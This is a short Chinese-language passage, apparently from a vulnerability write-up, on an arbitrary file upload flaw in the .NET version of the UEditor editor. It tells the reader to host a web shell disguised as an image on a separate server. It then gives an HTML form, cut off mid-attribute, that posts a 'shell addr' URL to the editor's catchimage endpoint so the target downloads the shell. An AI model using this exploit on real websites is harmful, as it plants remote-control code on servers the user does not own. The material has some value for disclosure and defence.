 0x02 任意文件上传漏洞
只适用于 .NET 版本
准备一台服务区存放图片码或者需要上传的文件，本地构造一个 html 页面用于上传使用
<form action="http://www.xxxx.com/ueditor/net/controller.ashx?action=catchimage" encty
<p>shell addr: <input type="text" name="source[]" /></p>
<input type="submit" value="Submit" />
</form>